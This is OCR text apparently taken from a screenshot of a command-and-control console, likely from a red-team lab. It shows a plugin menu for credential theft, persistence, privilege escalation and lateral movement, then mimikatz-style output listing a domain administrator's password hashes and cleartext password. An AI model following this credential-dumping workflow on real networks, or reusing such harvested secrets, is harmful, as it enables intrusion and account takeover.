 10.0.100.23 192.168.138.136 test SYSTEM * WIN7 rundll32.exe 3044 x64 470ms
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
crack
Ladon
SharpSpray
上传crack
运行crack
关闭crack
删除crack
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 136@3044 X Beacon 192.168.138.136@392 X
[00000003] Primary
* Username : Administrator
* Domain : SUN
* LM : c8c42d085b5e3da2e9260223765451f1
* NTLM : e8bea972b3549868cecd667a64a6ac46
* SHA1 : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain : SUN.COM
* Password : dc123.com
ssp :